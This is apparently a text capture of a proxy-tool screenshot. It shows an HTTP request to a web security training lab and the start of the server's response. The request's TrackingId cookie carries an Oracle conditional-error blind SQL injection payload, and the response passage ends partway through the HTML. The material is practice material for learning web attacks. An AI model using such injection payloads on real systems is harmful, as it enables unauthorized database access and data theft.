 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a17003504c7dd4880294ed50062008a.web-security-academy.net
3 Cookie: TrackingId=
TeV22eAbqnN05vL1'+and+(select+case+when+(1>2)+then+to_char(1/0)+else+'a'+end+from+dual)='a'--+-;
session=JwNwdwpO121GHqLH5vYcQxF2yChT1m8k
4 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade